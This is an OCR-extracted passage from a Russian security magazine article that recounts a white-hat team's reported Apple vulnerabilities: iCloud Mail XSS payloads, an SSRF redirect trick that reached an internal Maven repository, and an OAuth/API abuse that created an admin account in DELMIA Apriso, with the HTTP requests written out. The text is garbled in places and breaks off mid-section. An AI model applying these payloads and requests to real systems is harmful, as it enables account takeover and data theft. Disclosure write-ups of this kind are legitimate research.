

#### Пример работы межсайтового скриптинга в iCloud

Почтовый клиент обработал и собрал этот фрагмент кода следующим обра-

# <style></style><script>alert(1)</script></style>

30M:

Поскольку почтовый сервер располагается в домене *icloud.com*, это означает, что у приложения есть возможность получать HTTP-ответы для соответствующих API-интерфейсов службы iCloud. На практике это позволяет украсть у пользователей iCloud личную информацию вроде фотографий, сохраненных документов или данных календаря, а потом разослать этот эксплоит по всем контактам жертвы. Используемый для этого принцип XSS Сэм Карри показал на следующей схеме.



Не откладывая дела в долгий ящик, парни запилили Proof of Concept, который с использованием iCloud API получает URL хранящихся в iCloud фотографий пользователя, вставляет их в теги изображений. Поскольку в почтовых клиентах от Apple используется JavaScript, злоумышленник может направить самому себе письмо, содержащее ссылки на видео, фото, документы жертвы, и ее список контактов, а затем разослать по этим контактам письмо с эксплоитом. Технически несложно написать скрипт, который автоматизирует этот процесс, в результате чего механизм распространения сплоита будет напоминать принцип действия почтового червя. РоС реализации этой уязвимости можно посмотреть на следующем видео.



Чуть позже Сэм Карри нашел еще одну XSS-уязвимость в «яблочном» почтовике, а именно в механизме обработки гиперссылок. Нередко интересные особенности поведения программ проявляются, когда немаркированный URL преобразуется в гиперссылку. Еще одно характерное место для поиска XSS-уязвимостей - удаление из кода письма определенных тегов вроде <iframe> и <script>. При этом парсеры часто игнорируют служебные символы вроде пробелов, переводов строк, символов табуляции, что открывает определенный простор для творчества.

Карри решил поиграть с обоими этими приемами и с удивлением обнаружил, что следующая строка ломает правильное поведение парсера Java-Script в почтовых клиентах Apple:

https://www.domain.com/abc#<script></script>https://domain.com/abc

После отправки сообщения с такой строкой оно обрабатывается парсером и получает следующее представление:

#### <a href="https://www.domain.com/abc#<a href=" https:="" www.domain. com="" abc=""" rel="noopener noreferrer">https://www.domain.com/abc</  $a >$

Использовать этот эффект в недобрых целях не так-то просто, однако внутри тега <script> можно попытаться использовать различные атрибуты вроде src, onmouseover, onclick. Но злоумышленнику все равно придется использовать какой-то URL, чтобы парсер его правильно обработал и превратил в гиперссылку. После долгих экспериментов с различными спецсимволами, одинарными и двойными кавычками Сэм пришел к следующему формату полезной нагрузки:

#### https://www.icloud.com/mail/#<script></script>https://www.icloud.com/ onmouseover=location=/javascript:alert%28document.domain%29/. source;//

После обработки парсером строка преобразуется в следующий формат:

<a href="https://www.icloud.com/mail#<a href=" https:="" www.icloud. com="" onmouseover="location=/javascript:alert%28document.domain%29/. source;//"">https://www.icloud.com/onmouseover=location=/javascript: alert%28document.domain%29/.source;//</a>

Если открыть такое письмо в почтовом клиенте Apple, мы можем увидеть вот такой симпатичный алерт.



Исследователи ПРЕДЛОЖИЛИ объяснение следующее **OTOMY** ЯВЛЕНИЮ: при обработке исходного URL теги «script» и script» удалялись парсером, и на их месте образовался пробел, который ломал функцию автоматического преобразования URL в гиперссылку, не закрывая при этом тег **a href**. Идущий следом URL вновь включал механизм преобразования адресов в ссылки - он добавлял в гиперссылку недостающие параметры (включая onmouseover), закрывал тег а> и завершал обработчик события onmouseover. Теоретически эта уязвимость позволяет злоумышленникам выполнять произвольный код JavaScript в почтовом клиенте жертвы.

# ДОСТУП К РЕПОЗИТОРИЮ С ИСХОДНИКАМИ

Одним из самых любопытных багов, найденных командой Сэма Карри, была уязвимость Server-Side Request Forgery (SSRF). Во время тестирования почтовика iCloud парни обнаружили, что пользователь может открывать определенные вложения в сообщения с помощью функции Open in Pages. При обработке формы этой функции создается специальный HTTP-запрос, содержащий параметр URL, в котором хранится адрес вложенного в сообщение файла. Если попытаться заменить этот адрес любым произвольным значением, сервер вернет ошибку 400 Bad Request. При обработке запроса задание, в котором ответ на HTTP-запрос преобразуется создается в документ Apple Pages, а затем открывается в новой вкладке.





 $\sim$  Open in De

При этом почтовик разрешает только URL-адреса из домена p37-mailws. icloud.com и не преобразовывает в документ Apple Pages страницы, если ответ сервера отличается от 200 ОК. Во время преобразования выполняется несколько HTTP-запросов и формируется очередь заданий.

POST /iw/export-ws/10000033657/store\_document?build=primary&clientId=B323D7C8-3457-42EF-93C0-27B1DF82883C&dsid=10000033657 HTTP/1.1 Host: p37-iworkexportws.icloud.com

- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0 Accept:  $*/*$ Accept-Language: en-US, en; q=0.5
- Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=utf-8 Content-Length: 273
- Origin: https://www.icloud.com Connection: close
- Referer: https://www.icloud.com/pages/open\_from\_source Cookie: redacted

url=https%3A%2F%2Fp37-mailws.icloud.com%3A443%2Fwm%2Fmessagepart%2Ftext\_0.txt%3Fguid%3Dmessagepart%253AINBOX%252F214-1%26type%3Dtext%252Fp lain%26name%3Dtext\_0.txt%26size%3D4%26dsid%3D10000033657%26clientId%3D522647b3-da05-4ef4-8767-7fa88c8d9704&source=webmail&build=primary Во время преобразования выполняется несколько НПР-запросов и формируется очередь заданий

Чтобы сломать этот механизм, достаточно добавить после разрешенного Apple адреса строку @ ourdomain.com, содержащую домен, на который будет перенаправляться запрос. В результате полученный HTML будет преобразован в документ Apple Pages и открыт в новой вкладке. Если запрашиваемый с сервера файл оказывался слишком большим, почтовая программа упаковывала его в Zip и любезно предлагала сохранить на диск.

Для автоматизации этого процесса Бретт Бюрхаус собрал специальный скрипт на Python. В результате исследователи получили доступ на чтение к внутреннему репозиторию Apple Maven, где хранятся исходники некоторых приложений Apple.



- Благодаря этой уязвимости злоумышленники могли: • получить доступ к исходникам iOS в репозитории Maven;
	- получить доступ ко всему содержимому внутренней сети Apple;
	- полностью скомпрометировать сеанс жертвы с помощью уязвимости межсайтового скриптинга из-за общедоступных файлов cookie в HTTP-запpoce.

Техническую схему этой атаки Сэм Карри представил на следующей диаграмме.



# $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$

- Другие критические уязвимости, обнаруженные командой Карри:
	- обход аутентификации с помощью неправильно настроенных разрешений обеспечивает атакующему доступ глобального администратора; инъекции команд через некорректно очищенный аргумент имени файла;
	- удаленное выполнение произвольного кода через утечку секрета и оставленного открытым инструмента для администраторов; • утечка памяти, приводящая к компрометации учетных записей сотрудников и пользователей, а также открывающая доступ к различным внутренним приложениям;
	- · SQL-инъекции Vertica через некорректную очистку ввода;

туп к внутренним ресурсам и ключам AWS IAM.

• слепая XSS, позволяющая получить доступ к внутреннему порталу поддержки для отслеживания проблем клиентов и сотрудников; выполнение PhantomJS на стороне сервера, позволяющее получить дос-

# **ИТОГИ**

Большая часть обнаруженных командой Сэма Карри уязвимостей была закрыта компанией Apple в течение нескольких часов после баг-репорта, а самой команде корпорация выплатила 55 100 долларов США, то есть примерно 250 долларов за одну уязвимость на человека. Правда, после поднятой в прессе шумихи Apple перечислила команде Карри в общей сложности 288 500 долларов, и сумма вознаграждения, вероятно, еще вырастет после подтверждения всех выявленных багов.

Сам Карри считает, что разработанная Apple программа Bug Bounty это правильный шаг в выстраивании диалога с хакерами и серьезное подспорье в борьбе за безопасность «яблочных» сервисов. Полный отчет об обнаруженных уязвимостях опубликован на сайте Samcurry.net.

Вместе с тем в сетевой инфраструктуре Apple имеется значительное число критичных сервисов, таких как iCloud, Apple Store и платформа для разработчиков. Это очень сложные программные комплексы, состоящие из мно-

жества веб-приложений, в которых наверняка остаются невыявленные уязвимости. Так что пентестерам и «белым шляпам» еще есть где развернуться. ヱ

![](_page_8_Picture_1.jpeg)

Недавняя большая атака «белых шляп» на инфраструктуру Apple — одно из интереснейших событий в инфосеке за последнее время. Сегодня мы рассмотрим несколько блестяще выполненных операций: взлом службы DELMIA Apriso, взлом сервера authors apple.com, получение используемых Apple секретных ключей AWS, получение доступа к панели отладки администратора Nova и компрометацию серверов Apple через исследование дампов.

# В предыдущей серии

В предыдущей статье мы рассказали о том, как проходила подготовка к атаке, как был взломан сайт преподавателей Apple, получен доступ к личным данным пользователей iCloud и к исходникам iOS. Изучив сайты и веб-приложения Apple, команда в составе Сэма Карри (Sam Curry), Бретта Бюрхауса (Brett Buerhaus), Бена Садегипура (Ben Sadeghipour), Сэмюэля Эрба (Samuel Erb) и Таннера Барнса (Tanner Barnes) нашла 11 критических уязвимостей, 29 с высокой степенью потенциальной опасности, 13 - средней критичности и 2 — некритичных.

За подробный баг-репорт взломщики получили от Apple вознаграждение в размере 288 500 долларов США.

# **ВЗЛОМ DELMIA APRISO**

Прощупывая связанные с Apple домены, которых, к слову, больше семи тысяч, хакеры наткнулись на веб-приложение DELMIA Apriso, различные версии которого предназначены для управления производственными процессами и складом готовой продукции. Это приложение не принадлежит Apple, но используется для дистрибуции изделий «яблочной» корпорации. Исследователи немного поковыряли форму аутентификации и механизм сброса пароля пользователя DELMIA Apriso и в какой-то момент с удивлением обнаружили, что они авторизованы в системе с именем Apple No Password User.

Apple No Password User **Q A** Иногда авторизация в системе может стать полной неожиданностью

Вдумчивое изучение этого аномального явления показало, что в инфраструктуре DELMIA Apriso для использования функций на определенных веб-страницах пользователь должен быть обязательно авторизован в системе, и сброс пароля — одна из таких функций. Поскольку сама задача восстановить забытый пароль логически противоречит возможности авторизации, разработчики соорудили костыль в виде общедоступной учетки «пользователя Apple без пароля», который вроде и залогинен в системе, а вроде и нет. К сожалению, эта «псевдоучетка» никаких привилегий юзеру не давала.

Хакеры отправили HTTP-запрос на эндпойнт OAuth, чтобы сгенерировать токен Bearer для изучения API веб-приложения. И это неожиданно сработало! Техническая учетная запись, все разрешения которой должны были сводиться к возможности сбросить пароль, смогла сгенерировать Bearer с доступом к версии API веб-приложения. Осталось только нагуглить документацию к этому самому API.

![](_page_8_Picture_717.jpeg)

Курение Карри обнаружить мануалов ПОЗВОЛИЛО  $\sqrt{ }$ компании более 5000 вызовов API, для которых не требовалась дополнительная авторизация за исключением уже полученного токена. Многие из этих вызовов были для взломщиков бесполезны, но некоторые давали возможность, например, менять даты зарплат сотрудников, создавать и отменять отправку товаров со склада, редактировать информацию об инвентаризации и выполнять сотни других складских операций.

Например, одна из функций API имеет красноречивое название APL\_CreateEmployee\_SO. Можно отправить приложению GET-запрос на выполнение операции:

GET /Apriso/HttpServices/api/platform/1/Operations/operation HTTP/1.1 Host: colormasters.apple.com

И получить от него HTTP-отклик в следующем формате:

![](_page_8_Picture_718.jpeg)

Исследователи потратили немало времени, прежде чем поняли, что для полноценного вызова API необходимо отправить серверу POST-запрос, содержащий JSON в следующем формате:

![](_page_8_Picture_19.jpeg)

На момент взлома хакеры не имели ни малейшего понятия о том, как формируется подобный вызов. Сэм Карри даже написал электронное письмо в техподдержку DELMIA Apriso с просьбой рассказать, как правильно формировать вызовы API. Но специалисты из саппорта проигнорировали запрос, поскольку у Сэма не было подписки на их сервис и он не числился в списке лицензионных пользователей софта. Карри потратил почти шесть часов, подбирая необходимые параметры, и это наконец удалось.

Как оказалось, для корректного вызова функции APL\_CreateEmployee\_SO нужно было передать API ряд значений, основанных на UUID. Их хакеры установили, отправляя серверу другие запросы и анализируя отклики. Вскоре атакующие сформировали API-запрос следующего вида:

POST /Apriso/HttpServices/api/platform/1/Operations/redacted HTTP/1.1 Host: colormasters.apple.com Authorization: Bearer redacted

Connection: close Content-Type: application/json Content-Length: 380  $\{$ "inputs":  $\{$ "Name": "Samuel Curry", "EmployeeNo": "redacted", "LoginName": "yourloginname123", "Password": "yourpassword123", "LanguageID": "redacted", "AddressID": "redacted", "ContactID": "redacted", "DefaultFacility": "redacted", "Department": "", "DefaultMenuItemID": "redacted", "RoleName": "redacted", "WorkCenter": ""  $\mathcal{F}$  $\mathcal{F}$ 

После успешной обработки этого запроса хакеры наконец смогли авторизоваться в системе с администраторскими правами, дающими им полный контроль над программным обеспечением для управления складом. Последствия такого взлома, если бы он удался настоящим злоумышленникам, представить нетрудно.

![](_page_8_Picture_719.jpeg)

# ДОМ

# ВЗЛОМ СЕРВЕРА AUTHORS.APPLE.COM

Пользователям операционных систем от Apple доступно приложение ePublisher, с помощью которого можно создавать, распространять и продавать электронные публикации в формате EPUB. Для загрузки контента в iTunes Store и Apple Books инфраструктура Apple использует сервис iTunes Connect. Но что делать авторам, у которых нет под рукой iPhone или iPad? В помощь таким страдальцам был создан специальный сервис Apple Books for Authors. Он позволяет загрузить собственные произведения в iTunes Connect Book. Чтобы выставить на продажу книгу в Apple Books, автор должен авторизоваться на странице сервиса, залить туда картинку обложки, саму книгу и ее бесплатный ознакомительный фрагмент в формате EPUB.

Немного поиграв с этим сервисом, парни попытались загрузить в Apple Books for Authors файл EPUB версии 1 с битым XHTML. Инструмент публикации выдал им целую простыню ошибок с описанием причин, по которым он не смог прожевать этот файл.

# **HTTP-запрос:**

POST /api/v1/validate/epub HTTP/1.1 Host: authors.apple.com

